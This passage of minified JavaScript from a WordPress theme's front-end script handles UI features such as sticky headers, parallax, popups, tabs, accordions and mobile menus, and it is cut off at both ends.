0%;"):t.attr("data-bottom-top","left: "+e+"%;").attr("data-top-bottom","left: 0%;")};return theme.isMobile?1==i.options.enableOnMobile?a():i.options.wrapper.addClass("parallax-disabled"):a(),this},e.fn.themeParallax=function(i){if(!theme.isMobile){if("undefined"==typeof skrollr)return this;var s=this.map((function(){var s=e(this);return s.data("__parallax")?s.data("__parallax"):new t(s,i)}));return theme.parallaxSkrollr&&skrollr.get()?theme.parallaxSkrollr.refresh():theme.isMobile||(theme.parallaxSkrollr=skrollr.init({forceHeight:!1,smoothScrolling:!0}),theme.parallaxSkrollr.refresh()),s}}}();var t=e.fn.block;e.fn.block=function(e){return"complete"==theme.status&&(this.append('<div class="d-loading"><i></i></div>'),t.call(this,e)),this};var i=e.fn.unblock;e.fn.unblock=function(e){return"complete"==theme.status&&(i.call(this,e),this.hasClass("processing")||this.parents(".processing").length||this.children(".d-loading").remove(),theme.woocommerce&&"function"==typeof theme.woocommerce.initAlertAction&&theme.woocommerce.initAlertAction()),this},theme.stickyContent=function(){function t(e,t){return this.init(e,t)}function i(){theme.$window.trigger("sticky_refresh.alpha",{index:0,offsetTop:window.innerWidth>600&&e("#wp-toolbar").length&&e("#wp-toolbar").parent().is(":visible")?e("#wp-toolbar").parent().outerHeight():0})}function s(e){e&&!theme.windowResized(e.timeStamp)||(theme.$window.trigger("sticky_refresh_size.alpha"),theme.requestFrame(i))}return t.prototype.init=function(t,i){this.$el=t,this.options=e.extend(!0,{},theme.defaults.sticky,i,theme.parseOptions(t.attr("data-sticky-options"))),this.scrollPos=window.pageYOffset,this.originalHeight=this.$el.outerHeight(),theme.$window.on("sticky_refresh.alpha",this.refresh.bind(this)).on("sticky_refresh_size.alpha",this.refreshSize.bind(this))},t.prototype.refreshSize=function(e){var t=window.innerWidth>=this.options.minWidth&&window.innerWidth<=this.options.maxWidth;void 0===this.top&&(this.top=this.options.top),window.innerWidth>=768&&this.getTop?this.top=this.getTop():this.options.top||(this.top=this.isWrap?this.$el.parent().offset().top:this.$el.offset().top+this.$el[0].offsetHeight,this.$el.find(".toggle-menu.show-home").length&&(this.top+=this.$el.find(".toggle-menu .dropdown-box")[0].offsetHeight)),this.isWrap?t||this.unwrap():t&&this.wrap(),this.$el.is(":hidden")&&this.unwrap(),e&&theme.requestTimeout(this.refreshSize.bind(this),50)},t.prototype.wrap=function(){this.$el.wrap('<div class="sticky-content-wrapper'+(void 0!==this.options.wrapperClass&&this.options.wrapperClass?" "+this.options.wrapperClass:"")+'"></div>'),this.$el.closest(".toolbox-horizontal").addClass("horizontal-fixed"),this.isWrap=!0},t.prototype.unwrap=function(){this.$el.unwrap(".sticky-content-wrapper"),this.$el.closest(".toolbox-horizontal").removeClass("horizontal-fixed"),this.isWrap=!1},t.prototype.onFixed=function(e){theme.$window.trigger("alpha_on_fixed",[e])},t.prototype.onUnfixed=function(e){theme.$window.trigger("alpha_on_unfixed",[e])},t.prototype.refresh=function(t,i){var s=window.pageYOffset,a=this.$el;this.refreshSize(),e(".fixed.fix-top").each((function(){s+=e(this).outerHeight()}));var n=!1;theme.$body.hasClass("side-header")&&(theme.$body.hasClass("side-on-desktop")&&window.innerWidth>991||theme.$body.hasClass("side-on-tablet")&&window.innerWidth>767||theme.$body.hasClass("side-on-mobile")&&window.innerWidth>575||!theme.$body.hasClass("side-on-desktop")&&!theme.$body.hasClass("side-on-tablet")&&!theme.$body.hasClass("side-on-mobile"))&&(n=!0);var o=a.outerHeight();if(a.hasClass("fix-bottom")&&o>a.parent().outerHeight()&&(o=a.parent().outerHeight()),!n&&s>this.top+o&&this.isWrap){if(this.height=a[0].offsetHeight,a.hasClass("sticky-content-transparent")||a.hasClass("fixed")||a.parent().css("height",this.height+"px"),this.options.scrollMode||theme.$body.hasClass("smart-sticky")){if(this.scrollPos>window.pageYOffset&&a.hasClass("fix-top")&&(!a.hasClass("fixed")||a.hasClass("fixed-hide"))||this.scrollPos<window.pageYOffset&&a.hasClass("fix-bottom")&&(!a.hasClass("fixed")||a.hasClass("fixed-hide"))||this.scrollPos+window.innerHeight>e(document).height()-50&&a.closest(".header").length&&a.hasClass("fix-top")&&(!a.hasClass("fixed")||a.hasClass("fixed-hide"))){if(a.removeClass("fixed-hide").addClass("fixed"),a.hasClass("fix-top")){var r=parseFloat(theme.$body.css("--alpha-top-sticky-h").slice(0,-2));theme.$body.css("--alpha-top-sticky-h",r+parseFloat(a.outerHeight())+"px")}else{a.css("transition","");r=parseFloat(theme.$body.css("--alpha-bottom-sticky-h").slice(0,-2));var l=parseFloat(a.outerHeight());if(e(".cookies-popup.show").length)l>(d=e(".cookies-popup.show").outerHeight()+20)&&theme.$body.css("--alpha-bottom-sticky-h",r-d+l+"px");else theme.$body.css("--alpha-bottom-sticky-h",r+l+"px")}this.onFixed&&this.onFixed(this)}else if(this.scrollPos<window.pageYOffset&&a.hasClass("fix-top")&&a.hasClass("fixed")&&!a.hasClass("fixed-hide")||this.scrollPos>window.pageYOffset&&a.hasClass("fix-bottom")&&a.hasClass("fixed")&&!a.hasClass("fixed-hide"))if(this.scrollPos+window.innerHeight>=e(document).height()-50&&a.closest(".header").length&&a.hasClass("fix-top"));else{if(a.hasClass("fix-top")){r=parseFloat(theme.$body.css("--alpha-top-sticky-h").slice(0,-2));theme.$body.css("--alpha-top-sticky-h",r-parseFloat(a.outerHeight())+"px")}else{r=parseFloat(theme.$body.css("--alpha-bottom-sticky-h").slice(0,-2)),l=parseFloat(a.outerHeight());if(e(".cookies-popup.show").length)l>(d=e(".cookies-popup.show").outerHeight()+20)&&theme.$body.css("--alpha-bottom-sticky-h",r-l+d+"px");else theme.$body.css("--alpha-bottom-sticky-h",r-l+"px")}a.addClass("fixed-hide").css({"margin-top":"","margin-bottom":"","z-index":""}),this.onUnfixed&&this.onUnfixed(this)}this.scrollPos=window.pageYOffset}else if(!a.hasClass("fixed")){if(a.addClass("fixed"),a.hasClass("fix-top")){r=parseFloat(theme.$body.css("--alpha-top-sticky-h").slice(0,-2));theme.$body.css("--alpha-top-sticky-h",r+parseFloat(a.outerHeight())+"px")}else{r=parseFloat(theme.$body.css("--alpha-bottom-sticky-h").slice(0,-2)),l=parseFloat(a.outerHeight());if(e(".cookies-popup.show").length)l>(d=e(".cookies-popup.show").outerHeight()+20)&&theme.$body.css("--alpha-bottom-sticky-h",r-d+l+"px");else theme.$body.css("--alpha-bottom-sticky-h",r+l+"px")}this.onFixed&&this.onFixed(this)}a.hasClass("fixed")&&a.hasClass("fix-top")?(this.zIndex=this.options.max_index-e(".fix-top").index(a),a.css({"margin-top":i.offsetTop+"px","z-index":this.zIndex})):a.hasClass("fixed")&&a.hasClass("fix-bottom")?(this.zIndex=this.options.max_index-i.index,a.css({"margin-bottom":i.offsetBottom+"px","z-index":this.zIndex})):this.options.scrollMode||theme.$body.hasClass("smart-sticky")?a.css({transition:"opacity .3s, visibility .3s, transform .3s"}):a.css({transition:"opacity .5s"}),a.hasClass("fixed")&&(a.hasClass("fix-top")?i.offsetTop+=a[0].offsetHeight:a.hasClass("fix-bottom")&&(i.offsetBottom+=a[0].offsetHeight))}else if(a.hasClass("fixed")){if(a.parent().css("height",""),a.hasClass("fix-top")){if(!a.hasClass("fixed-hide")){r=parseFloat(theme.$body.css("--alpha-top-sticky-h").slice(0,-2));theme.$body.css("--alpha-top-sticky-h",r-parseFloat(a.outerHeight())+"px")}}else if(a.hasClass("fixed-hide"))a.css("transition","none");else{var d;r=parseFloat(theme.$body.css("--alpha-bottom-sticky-h").slice(0,-2)),l=parseFloat(a.outerHeight());if(e(".cookies-popup.show").length)l>(d=e(".cookies-popup.show").outerHeight()+20)&&theme.$body.css("--alpha-bottom-sticky-h",r-l+d+"px");else theme.$body.css("--alpha-bottom-sticky-h",r-l+"px")}a.removeClass("fixed").css({"margin-top":"","margin-bottom":"","z-index":""}),this.onUnfixed&&this.onUnfixed(this)}this.$el.hasClass("mobile-icon-bar")&&(window.pageYOffset+window.innerHeight+10>theme.$body.find(".page-wrapper").offset().top+theme.$body.find(".page-wrapper").height()?this.$el.hasClass("ending")||this.$el.addClass("ending"):this.$el.hasClass("ending")&&this.$el.removeClass("ending")),theme.$window.trigger("alpha_finish_sticky")},theme.$window.on("alpha_complete",(function(){window.addEventListener("scroll",i,{passive:!0}),theme.$window.on("resize",s),setTimeout((function(){s()}),1e3)})),function(i,s){theme.$(i).each((function(){var i=e(this);i.data("sticky-content")||i.data("sticky-content",new t(i,s))}))}}(),theme.alert=function(t){theme.$body.on("click",t+" .btn-close",(function(i){i.preventDefault(),e(this).closest(".elementor-widget-"+alpha_vars.theme+"_widget_alert").length&&(t=".elementor-widget-"+alpha_vars.theme+"_widget_alert"),e(this).closest(t).fadeOut((function(){e(this).remove()}))}))},theme.hoverFullImage=function(e,t=!0){var i=e.closest(".alpha-posts-grid.featured-hover-full-image"),s=i.find(".alpha-posts-grid-container"),a=s.hasClass("slider-wrapper")&&s.data("slider").originalParams.loop?parseInt(s.data("slider").slides.eq(e.index()).attr("data-swiper-slide-index")):e.index();e.siblings(".alpha-edit-link").length&&a--;var n=i.find(".featured-hover-image").eq(a);t?(i.addClass("active"),n.addClass("active")):(i.removeClass("active"),n.removeClass("active"))},theme.isotopes=function(){function t(t,i){var s=i||e(".grid");s.length&&s.each((function(t){var i=e(this);if(i.attr("data-creative-breaks")&&!i.hasClass("float-grid")){i.children(".grid-item").css({"animation-fill-mode":"none","-webkit-animation-fill-mode":"none"});var s=window.innerWidth,a=JSON.parse(i.attr("data-creative-breaks")),n=i.attr("data-current-break");if(s>=a.xlg?s="":s>=a.xlg&&s<a.xxl?s="xxl":s>=a.xl&&s<a.xlg?s="xlg":s>=a.lg&&s<a.xl?s="xl":s>=a.md&&s<a.lg?s="lg":s>=a.sm&&s<a.md?s="md":s<a.sm&&(s="sm"),s!=n){if(i.data("isotope"))i.isotope({sortBy:"order"+(s?"_"+s:"")}).isotope("layout");else{var o=theme.parseOptions(i.attr("data-grid-options"));o.sortBy="order"+(s?"_"+s:""),i.attr("data-grid-options",JSON.stringify(o))}i.attr("data-current-break",s)}}}))}return function(i,s){e.fn.imagesLoaded&&e.fn.isotope&&(theme.$(i).each((function(){var i=e(this);if(!i.hasClass("grid-float")){var a=e.extend(!0,{},theme.defaults.isotope,theme.parseOptions(this.getAttribute("data-grid-options")),s||{},i.hasClass("masonry")?{horizontalOrder:!0}:{});if(t(0,i),a.masonry.columnWidth&&!i.children(a.masonry.columnWidth).length&&delete a.masonry.columnWidth,Object.setPrototypeOf(this,HTMLElement.prototype),i.children().each((function(){Object.setPrototypeOf(this,HTMLElement.prototype)})),i.attr("data-creative-breaks")){var n=window.innerWidth,o=JSON.parse(i.attr("data-creative-breaks"));n>=o.xlg?n="":n>=o.xlg&&n<o.xxl?n="xxl":n>=o.xl&&n<o.xlg?n="xlg":n>=o.lg&&n<o.xl?n="xl":n>=o.md&&n<o.lg?n="lg":n>=o.sm&&n<o.md?n="md":n<o.sm&&(n="sm"),e.extend(a,{sortBy:"order"+(n?"_"+n:"")})}i.imagesLoaded((function(){i.addClass("isotope-loaded").isotope(a),"undefined"!=typeof elementorFrontend&&i.trigger("resize.waypoints")}))}})),theme.$window.on("resize",t))}}(),theme.accordion=function(t){theme.$body.on("click",t,(function(t){var s=e(this),a=s.closest(".card"),n=s.closest(".accordion"),o=s.attr("href");(a="#"==o?a.children(".card-body"):a.find("#"==o[0]?s.attr("href"):"#"+s.attr("href"))).length&&(t.preventDefault(),n.find(".collapsing").length||n.find(".expanding").length||(a.hasClass("expanded")?n.hasClass("radio-type")||i(a):a.hasClass("collapsed")&&(n.find(".expanded").length>0?theme.isIE?i(n.find(".expanded"),(function(){i(a)})):(i(n.find(".expanded")),i(a)):i(a))))}));var i=function(e,i){var s=e.closest(".card"),a=s.find(t);e.hasClass("expanded")?(a.removeClass("collapse").addClass("expand"),s.removeClass("collapse").addClass("expand"),e.addClass("collapsing").slideUp(300,(function(){e.removeClass("expanded collapsing").addClass("collapsed"),i&&i()}))):e.hasClass("collapsed")&&(a.removeClass("expand").addClass("collapse"),s.removeClass("expand").addClass("collapse"),e.addClass("expanding").slideDown(300,(function(){e.removeClass("collapsed expanding").addClass("expanded"),i&&i()})))}},theme.tab=function(t){if(""!=t){var i=function(i,s){var a=e(i);if(!a.closest(t).hasClass("loading")){var n,o="SPAN"==i.tagName?a.data("href"):a.attr("href");if(n="#"==o?a.closest(".nav").siblings(".tab-content").children(".tab-pane").eq(a.parent().index()):e(("#"==o.substring(0,1)?"":"#")+o),e(".elementor-element[data-id="+o+"]").length&&(n=e(".elementor-element[data-id="+o+"]")),n.length){s.preventDefault();var r=n.parent().children(".active");!a.hasClass("active")&&o&&(a.parent().parent().find(".active").removeClass("active"),a.addClass("active"),theme.loadTemplate(n),theme.slider(n.find(".slider-wrapper")),r.removeClass("in active"),n.addClass("active in"),theme.refreshLayouts())}}};"object"==typeof t?t.find(".nav-link").on("click",(function(e){i(this,e)})):theme.$body.on("click",t+" .nav-link",(function(e){i(this,e)}))}},theme.playableVideo=function(t){e(t+" .video-play").on("click",(function(i){var s=e(this).closest(t);s.hasClass("playing")?s.removeClass("playing").addClass("paused").find("video")[0].pause():s.removeClass("paused").addClass("playing").find("video")[0].play(),i.preventDefault()})),e(t+" video").on("ended",(function(){e(this).closest(".post-video").removeClass("playing")}))},theme.appearAnimate=function(e){var t="string"==typeof e&&e.indexOf("elementor-invisible")>0?"elementor-invisible":"appear-animate";theme.$(e).each((function(){var e=this;theme.appear(e,(function(){if(e.classList.contains(t)&&!e.classList.contains("appear-animation-visible")){var i=theme.parseOptions(e.getAttribute("data-settings")),s=1e3;e.classList.contains("animated-slow")?s=2e3:e.classList.contains("animated-fast")&&(s=750),theme.call((function(){e.style["animation-duration"]=s+"ms",e.style["animation-delay"]=i._animation_delay+"ms",e.style["transition-property"]="visibility, opacity",e.style["transition-duration"]="0s",e.style["transition-delay"]=i._animation_delay+"ms";var t=i.animation||i._animation||i._animation_name;t&&e.classList.add(t),e.classList.add("appear-animation-visible"),setTimeout((function(){e.style["transition-property"]="",e.style["transition-duration"]="",e.style["transition-delay"]="",e.classList.add("animating"),setTimeout((function(){e.classList.add("animated-done")}),s)}),i._animation_delay?i._animation_delay+500:500)}))}}))})),"object"==typeof elementorFrontend&&theme.$window.trigger("resize.waypoints")};var s,a,n,o,r,l;theme.initPopups=function(){function t(t){var i=e(t.target);i.closest(".mfp-gallery").length||i.closest(".mfp-content").length&&!i.hasClass("mfp-content")||e.fn.magnificPopup&&e.magnificPopup.instance.close()}theme.$body.on("click",".btn-video-iframe",(function(t){t.preventDefault(),theme.popup({items:{src:'<video src="'+e(this).attr("href")+'" autoplay loop controls>',type:"inline"},mainClass:"mfp-video-popup"},"video")})),theme.$body.on("click",".btn-image-popup",(function(t){t.preventDefault();var i=e(this);if(e.fn.magnificPopup)theme.popup({type:"image",items:{src:i.attr("href")}});else{var s=document.getElementById("alpha-theme-css");s||(s=document.getElementById("alpha-merged-css")),s.parentNode.insertBefore(e(document.createElement("link")).attr({rel:"stylesheet",id:"alpha-magnific-popup-css",media:"all",href:alpha_vars.assets_url+"/vendor/jquery.magnific-popup/magnific-popup.min.css"})[0],s),e(document.createElement("script")).attr("id","alpha-magnific-popup-js").appendTo("body").attr("src",alpha_vars.assets_url+"/vendor/jquery.magnific-popup/jquery.magnific-popup.min.js").on("load",(function(){theme.popup({type:"image",items:{src:i.attr("href")}})}))}})),theme.$body.on("mousedown",".mfp-wrap",t),"ontouchstart"in document&&document.body.addEventListener("touchstart",t,{passive:!0}),e("body > .popup, .side-header .page-wrapper > .popup").each((function(t){var i=e(this);i.attr("data-popup-options")&&function(t){var i=theme.parseOptions(t.attr("data-popup-options"));setTimeout((function(){theme.getCookie("hideNewsletterPopup")||t.imagesLoaded((function(){theme.popup({mainClass:"mfp-fade mfp-alpha mfp-alpha-"+i.popup_id,items:{src:t.get(0)},callbacks:{open:function(){this.content.css({"animation-duration":i.popup_duration,"animation-timing-function":"linear"}),this.content.addClass(i.popup_animation+" animated"),e("#alpha-popup-"+i.popup_id).css("display","")}}},"firstpopup")}))}),1e3*i.popup_delay)}(i)})),theme.$body.on("click",'a[href^="#'+alpha_vars.theme+'-action"], .show-popup',(function(t){if(t.preventDefault(),!e(this).hasClass("show-popup")){var i=this.getAttribute("href").split(":");if(i[1].length<10)return;this.classList.add(i[1]),this.classList.add("show-popup")}var s=-1;for(var a of this.classList)a&&a.startsWith("popup-id-")&&(s=a.substr(9));var n=e(this).attr("data-class"),o=e('[data-popup="'+s+'"]');if(o.length){var r=o.find(".popup").data("popup-options"),l=void 0===r.popup_duration?400:parseInt(r.popup_duration);theme.popup({mainClass:"mfp-alpha mfp-alpha-"+s+" "+n,items:{src:o.children()},removalDelay:l,callbacks:{open:function(){theme.$window.trigger("popup_template_open",[this,s,n])}}},"firstpopup")}else theme.popup({mainClass:"mfp-alpha mfp-alpha-"+s+" "+n,ajax:{settings:{data:{action:"alpha_print_popup",nonce:alpha_vars.nonce,popup_id:s}}},callbacks:{afterChange:function(){this.container.html('<div class="mfp-content"></div><div class="mfp-preloader"><div class="popup-template"><div class="d-loading"><i></i></div></div></div>'),this.contentContainer=this.container.children(".mfp-content"),this.preloader=!1},beforeClose:function(){this.container.empty()},ajaxContentAdded:function(){theme.$window.trigger("popup_template_open",[this,s,n])}}},"popup_template")})),theme.$window.on("popup_template_open",(function(t,i,s,a){var n=i.container.find(".popup"),o=JSON.parse(n.attr("data-popup-options"));if("guide-popup"==a&&(o.popup_animation="fadeInUpShorter"),i.contentContainer.next(".mfp-preloader").css("max-width",n.css("max-width")).find(".d-loading").remove(),setTimeout((function(){i.contentContainer.next(".mfp-preloader").remove()}),1e4),i.content.css({"animation-duration":o.popup_duration,"animation-timing-function":"cubic-bezier(0.645, 0.045, 0.355, 1)"}),i.content.addClass(o.popup_animation+" animated"),e("#alpha-popup-"+s).css("display",""),i.container.find(".wpcf7").length){var r=i.container.find(".wpcf7 .wpcf7-form");"object"==typeof wpcf7&&("function"==typeof wpcf7.initForm?wpcf7.initForm(r):"function"==typeof wpcf7.init&&(wpcf7.init(r.get(0)),r.get(0).classList.replace("no-js","js")))}i.container.find(".wpforms-container").length&&"object"==typeof wpforms&&"function"==typeof wpforms.init&&wpforms.init()}))},theme.initScrollTopButton=function(){var t=theme.byId("scroll-top");if(t){function i(){if(window.pageYOffset>200){t.classList.add("show");var i=e(document).height(),s=e(window).height(),a=e(window).scrollTop()/(i-s)*214;e("#progress-indicator").length>0&&e("#progress-indicator").css("stroke-dasharray",a+", 400")}else t.classList.remove("show")}theme.$body.on("click","#scroll-top",(function(e){theme.scrollTo(0),e.preventDefault()})),theme.call(i,500),window.addEventListener("scroll",i,{passive:!0})}},theme.initScrollTo=function(){theme.hash&&setTimeout((function(){theme.scrollTo(theme.hash)}),200),"object"==typeof elementorFrontend&&elementorFrontend.utils.anchors.setSettings("scrollDuration",0),theme.$body.on("click",".scroll-to",(function(t){var i=e(this).attr("href").replace(location.origin+location.pathname,"");i.startsWith("#")&&i.length>1&&(t.preventDefault(),theme.scrollTo(i))}))},theme.initContactForms=function(){e('.wpcf7-form [aria-required="true"]').prop("required",!0)},theme.initSearchForm=function(){var t=e(".search-wrapper");t.each((function(){var t=e(this);if(t.hasClass("hs-fullscreen")&&t.length){var i=e("header").height();t.find(".search-form-wrapper").css("min-height",i+60),t.find(".scrollable").css("max-height","calc(100vh - 350px)"),t.on("click",".search-toggle",(function(t){e("body").css("overflow","hidden"),e("body").css("margin-right",window.innerWidth-document.body.clientWidth+"px")}))}t.hasClass("hs-overlap")&&t.on("click",".hs-close",(function(t){t.preventDefault(),e(this).closest(".search-wrapper").removeClass("show")}))})),theme.$body.on("click",".hs-toggle .search-toggle",(function(i){i.preventDefault(),(t=e(this).closest(".hs-toggle")).toggleClass("show"),setTimeout((function(){t.find('input[type="search"]').focus()}),200),i.stopPropagation()})),theme.$body.on("keydown",(function(t){27==t.keyCode&&e(".hs-toggle.show").toggleClass("show")})),theme.$body.on("click",".hs-toggle .input-wrapper",(function(e){e.stopPropagation()})),theme.$body.on("click",(function(t){e(".hs-toggle.show").removeClass("show")})),e(window).on("resize",(function(){e("body").css("overflow",""),e("body").css("margin-right","")}))},theme.initElementor=function(){"undefined"!=typeof elementorFrontend&&e(".elementor-counter-number").each((function(){var t=e(this);theme.appear(this,(function(){var e=t.data(),i=e.toValue.toString().match(/\.(.*)/);i&&(e.rounding=i[1].length),t.numerator(e)}))}))},theme.initVendorCompatibility=function(){theme.$body.on("keydown",".store-search-input",(function(t){13==t.keyCode&&setTimeout((function(){e("#dokan-store-listing-filter-form-wrap #apply-filter-btn").trigger("click")}),150)})),theme.$body.on("click",".wcmp-report-abouse-wrapper .close",(function(t){e(".wcmp-report-abouse-wrapper #report_abuse_form_custom").fadeOut(100)})).on("click",".wcmp-report-abouse-wrapper #report_abuse",(function(t){e(".wcmp-report-abouse-wrapper #report_abuse_form_custom").fadeIn(100)})),e("select#rating").prev("p.stars").prevAll("p.stars").remove(),theme.$body.on("click",".goto_more_offer_tab",(function(t){t.preventDefault(),e(".singleproductmultivendor_tab").hasClass("active")||e(".singleproductmultivendor_tab a, #tab_singleproductmultivendor").trigger("click"),e(".woocommerce-tabs").length>0&&e("html, body").animate({scrollTop:e(".woocommerce-tabs").offset().top-120},1500)}))},theme.initFloatingElements=function(t){if(e.fn.parallax){(t||e('[data-plugin="floating"]')).each((function(t){var i=e(this);i.data("parallax")&&(i.parallax("disable"),i.removeData("parallax"),i.removeData("options")),i.hasClass("elementor-element")?i.hasClass("elementor-column")?i.children(".elementor-widget-wrap").addClass("layer").attr("data-depth",i.attr("data-floating-depth")):i.children(".elementor-widget-container, .elementor-container").addClass("layer").attr("data-depth",i.attr("data-floating-depth")):i.children(".layer").attr("data-depth",i.attr("data-floating-depth")),i.parallax(i.data("options"))}))}},theme.initAdvancedMotions=function(t,i){if(!theme.isMobile&&"undefined"!=typeof skrollr){var s="";(s=t||e('[data-plugin="skrollr"], .parallax')).removeAttr("data-bottom-top data-top data-center-top data-center").css({}),s.length&&skrollr.get()&&skrollr.get().destroy(),"destroy"!=i?(s.each((function(t){var i=e(this),s={},a=[];e(this).attr("data-options")&&(s=JSON.parse(e(this).attr("data-options")),a=Object.keys(s)),"object"==typeof s&&(a=Object.keys(s)).length&&a.forEach((function(e){i.attr(e,s[e])}))})),s.length&&skrollr.init({forceHeight:!1,smoothScrolling:!0})):s.removeAttr("data-plugin data-options")}},theme.initVideoPlayer=function(t){void 0===t&&(t=".btn-video-player"),theme.$(t).on("click",(function(t){var i=e(this).closest(".video-banner");if(i.length&&i.find("video").length){var s=i.find("video");s=s[0],i.hasClass("playing")?(i.removeClass("playing").addClass("paused"),s.pause()):(i.removeClass("paused").addClass("playing"),s.play())}i.find(".parallax-background").length>0&&i.find(".parallax-background").css("z-index","-1"),t.preventDefault()})),theme.$(t).closest(".video-banner").find("video").on("playing",(function(){e(this).closest(".video-banner").removeClass("paused").addClass("playing")})),theme.$(t).closest(".video-banner").find("video").on("ended",(function(){e(this).closest(".video-banner").removeClass("playing").addClass("paused")}))},theme.menu=function(){function t(t,i){var s=e(".mobile-menu-wrapper .mobile-menu-container");if(!s.closest(".mobile-menu-wrapper").hasClass("mobile-menu-light")&&!s.closest(".mobile-menu-wrapper").hasClass("mobile-menu-dark")){var a=e(this).attr("data-skin");a=a||"dark",s.closest(".mobile-menu-wrapper").addClass("mobile-menu-"+a)}function n(){theme.liveSearch&&theme.liveSearch("",e(".mobile-menu-wrapper .search-wrapper")),theme.menu.addToggleButtons(".mobile-menu li")}if(theme.$body.addClass("mmenu-active"),t.preventDefault(),s.find(".mobile-menu").length)n(),"function"==typeof i&&i();else{var o=theme.getCache(o);o.mobileMenu&&o.mobileMenuLastTime&&alpha_vars.menu_last_time&&parseInt(o.mobileMenuLastTime)>=parseInt(alpha_vars.menu_last_time)?(s.append(o.mobileMenu),n(),theme.setCurrentMenuItems(".mobile-menu-wrapper")):(theme.doLoading(s),e.post(alpha_vars.ajax_url,{action:"alpha_load_mobile_menu",nonce:alpha_vars.nonce,load_mobile_menu:!0,show_search_form:!e(t.target).closest(".mobile-menu-toggle").hasClass("hide-search-form")},(function(e){e&&(e=e.replace(/(class=".*)current_page_parent\s*(.*")/,"$1$2")),s.css("height",""),theme.endLoading(s),s.empty(),s.append(e),n(),theme.setCurrentMenuItems(".mobile-menu-wrapper"),o.mobileMenuLastTime=alpha_vars.menu_last_time,o.mobileMenu=e,theme.setCache(o),"function"==typeof i&&i()})))}}function i(e){e.preventDefault(),theme.$body.removeClass("mmenu-active")}return{init:function(){this.initMenu(),this.initMobileMenu(),this.initFilterMenu(),this.initCollapsibleWidget(),this.initCollapsibleWidgetToggle(),this.initFlyoutMenu()},initMenu:function(t){void 0===t&&(t=""),theme.$body.on("click",t+" .menu-item .nolink",theme.preventDefault),this.addToggleButtons(t+" .collapsible-menu li"),theme.$body.on("click",".dropdown-menu-toggle",theme.preventDefault),function(){function t(){e("nav .menu.horizontal-menu .megamenu").each((function(){var t=e(this),i=t.closest(".e-con-boxed").length?t.closest(".e-con-boxed"):t.closest(".elementor-top-section").children(".elementor-container");t.css("width",t.data("width")?t.data("width"):""),t.css("margin-left","");var s=t.offset().left-parseInt(t.css("margin-left")),a=t.outerWidth(),n=i.outerWidth()-2*parseInt(i.css("--alpha-el-section-gap"));a>n&&(t.css("width",n),a=t.outerWidth());var o=s+a-(n+i.offset().left+parseInt(i.css("--alpha-el-section-gap")));t.hasClass("full-megamenu")&&(i.hasClass("c-fluid")||i.hasClass("container-fluid"))?t.css("margin-left",(e(window).width()-a)/2-s+"px"):o>0?(t.css("margin-left",-o+"px"),t.css("margin-right","")):s<i.offset().left&&(t.hasClass("mp-right")?(t.css("margin-left",""),t.css("margin-right",s-i.offset().left+"px")):(t.css("margin-left",i.offset().left-s+"px"),t.css("margin-right",""))),t.parent().addClass("loaded")}))}if(e(".toggle-menu.dropdown").length){var i=e(".toggle-menu.dropdown .vertical-menu"),s=i.length>0&&i.offset().top,a=s;e(".vertical-menu .menu-item-has-children").on("mouseenter",(function(t){var i=e(this);if(i.children(".megamenu").length){var n=i.children(".megamenu"),o=n.offset().top-parseInt(n.css("margin-top")),r=n.outerHeight();if(void 0!==(a=window.pageYOffset>s?i.closest(".menu").offset().top:s)&&o>=a){var l=o+r-window.innerHeight-window.pageYOffset;l<=0?n.css("margin-top","0px"):l<o-a?n.css("margin-top",-(l+5)+"px"):n.css("margin-top",-(o-a)+"px")}}}))}t(),theme.$window.on("resize recalc_menus",t)}(),alpha_vars.lazyload&&theme.call((function(){e(".megamenu [data-lazy]").each((function(){theme._lazyload_force(this)}))})),e("nav .menu ul:not(.megamenu)").parent().addClass("loaded")},initMobileMenu:function(s){theme.$body.on("click",'.mobile-menu-toggle:not(".direction-top")',t).on("click",".mobile-menu-overlay",i).on("click",".mobile-menu-close",i).on("click",".mobile-item-categories.show-categories-menu",(function(i){t(i,(function(){e('.mobile-menu-container .nav a[href="#categories"]').trigger("click")}))}));var a=e(".mobile-menu-toggle");a.length&&(a.hasClass("direction-end")?theme.$body.removeClass("mmenu-from-start").addClass("mmenu-from-end"):a.hasClass("direction-start")?theme.$body.removeClass("mmenu-from-end").addClass("mmenu-from-start"):function(){theme.$body.on("click",".mobile-menu-toggle.direction-top",(function(t){if(t.preventDefault(),!e(this).parent().hasClass("mobile-menu-light")&&!e(this).parent().hasClass("mobile-menu-dark")){var i=e(this).attr("data-skin");i=i||"dark",e(this).parent().addClass("mobile-menu-"+i)}e(this).toggleClass("active").siblings(".nav-dropdown").slideToggle(300)}));var t=e(".mobile-menu-toggle.direction-top"),i=t.siblings(".nav-dropdown"),s=t.closest(".e-parent").length?t.closest(".e-parent"):t.closest(".elementor-top-section");function a(){t.each((function(){var t,i=0;t=e(this).offset().top+e(this).outerHeight(),s.length?(i=s.offset().top+s.outerHeight(),i-=t):i=t,e(this).siblings(".nav-dropdown").css("top","calc(100% + "+i+"px)"),e(this).siblings(".nav-dropdown").css("margin-left",-e(this).offset().left)}))}function n(e,t){t.$el.closest(".custom-header").length&&t.$el.find(".nav-dropdown").length&&a()}theme.menu.addToggleButtons(".mobile-menu li"),i.removeClass("preload").hide(),a(),theme.$window.on("resize recalc_menus",a),theme.$window.on("alpha_on_fixed",n),theme.$window.on("alpha_on_unfixed",n)}()),window.addEventListener("resize",i,{passive:!0})},addToggleButtons:function(t){theme.$(t).each((function(){var t=e(this);t.hasClass("menu-item-has-children")&&!t.children("a").children(".toggle-btn").length&&t.children("ul").text().trim()&&t.children("a").each((function(){if(!e(this).parent().parent(".megamenu").length||this.classList.contains("menu-item-has-children")){var t=document.createElement("span");t.className="toggle-btn",this.append(t)}}))}))},initFilterMenu:function(){theme.$body.on("click",".with-ul > a i, .menu .toggle-btn, .mobile-menu .toggle-btn",(function(t){var i=e(this),s=i.parent().siblings(":not(.count)");s.length>1?i.parent().toggleClass("show").next(":not(.count)").slideToggle(300):s.length>0&&s.slideToggle(300).parent().toggleClass("show"),setTimeout((function(){i.closest(".sticky-sidebar").trigger("recalc.pin")}),320),t.preventDefault()}))},initCollapsibleWidgetToggle:function(t){e(".widget .product-categories li").add(".sidebar .widget.widget_categories li").add(".widget .product-brands li").add(".store-cat-stack-dokan li").each((function(){if(this.lastElementChild&&"UL"===this.lastElementChild.tagName){var e=document.createElement("i");e.className=alpha_vars.theme_icon_prefix+"-icon-angle-down",this.classList.add("with-ul"),this.classList.add("cat-item"),this.firstElementChild.appendChild(e)}})),theme.$(void 0===t?".sidebar .widget-collapsible .widget-title":t).each((function(){var 